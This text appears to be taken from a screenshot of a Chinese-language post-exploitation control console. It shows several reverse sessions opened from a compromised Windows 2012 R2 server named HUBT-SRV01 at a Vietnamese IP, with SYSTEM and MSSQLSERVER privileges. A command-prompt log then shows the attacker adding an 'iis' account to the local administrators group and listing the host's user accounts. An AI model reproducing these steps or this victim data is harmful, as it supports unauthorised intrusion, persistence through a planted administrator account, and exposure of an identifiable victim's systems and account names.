 ? 172.16.0.25 0s 5s 5s 5s
0s 1 0 10.0.144.2:60001 <- 222.255.113.102:65211 越南 Hanoi Hanoi VNPT Corp x64 Windows 2012 R2 NT AUTHORITY\SYSTEM @ HUBT-SRV01 5424
5s 2 0 10.0.144.2:60001 <- 222.255.113.102:65212 越南 Hanoi Hanoi VNPT Corp x64 Windows 2012 R2 NT Service\MSSQLSERVER @ HUBT-SRV01 21912
5s 3 0 10.0.144.2:60001 <- 222.255.113.102:65213 越南 Hanoi Hanoi VNPT Corp x64 Windows 2012 R2 NT Service\MSSQLSERVER @ HUBT-SRV01 21560
5s 4 0 10.0.144.2:60001 <- 222.255.113.102:65214 越南 Hanoi Hanoi VNPT Corp x64 Windows 2012 R2 NT Service\MSSQLSERVER @ HUBT-SRV01 7800
? 255.255.255.255 ?
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE 全网扫描
c:\programdata>net localgroup administrators iis /add
net localgroup administrators iis /add
The command completed successfully.
c:\programdata>whoami
whoami
nt authority\system
c:\programdata>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Admin Administrator Guest
huynvq iis quangdn
The command completed with one or more errors.
c:\programdata>